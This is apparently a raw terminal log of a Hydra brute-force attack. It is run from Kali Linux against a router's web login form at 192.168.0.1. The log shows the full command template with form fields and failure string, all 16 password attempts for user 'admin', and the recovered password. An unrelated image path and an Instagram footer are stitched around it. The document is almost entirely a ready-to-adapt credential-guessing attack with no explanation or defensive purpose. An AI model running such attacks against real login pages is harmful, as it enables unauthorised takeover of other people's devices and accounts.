 ┌──(abhijeet㉿kali)-[~/Desktop]
└─$ hydra 192.168.0.1 http-post-form "/:pc-login-username=^USER^&pc-login-password=^PASS^&pc-login-btn=Submit:The Password is incorrect,please try again." -l admin -P word.txt -V -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 00:42:41
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:1/p:16), ~1 try per task
[DATA] attacking http-post-form://192.168.0.1:80/:pc-login-username=^USER^&pc-login-password=^PASS^&pc-login-btn=Submit:The Password is incorrect,please try again.
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "12345" - 1 of 16 [child 0] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "123456" - 2 of 16 [child 1] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "1234" - 3 of 16 [child 2] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "ab" - 4 of 16 [child 3] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "kjsdf" - 5 of 16 [child 4] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "jjsd" - 6 of 16 [child 5] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "KSJKDL" - 7 of 16 [child 6] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "abc" - 8 of 16 [child 7] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "abc" - 9 of 16 [child 8] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "ABCDE12" - 10 of 16 [child 9] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "admin123" - 11 of 16 [child 10] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "ABCDE" - 12 of 16 [child 11] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "z" - 13 of 16 [child 12] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "abcde" - 14 of 16 [child 13] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "iloveyou" - 15 of 16 [child 14] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "nabhi299" - 16 of 16 [child 15] (0/0)
[80][http-post-form] host: 192.168.0.1 login: admin password: nabhi299
[STATUS] attack finished for 192.168.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 00:43:24
┌──(abhijeet㉿kali)-[~/Desktop]
└─$
Instagram (@instagram)
Get your business started on...
Advertising
Business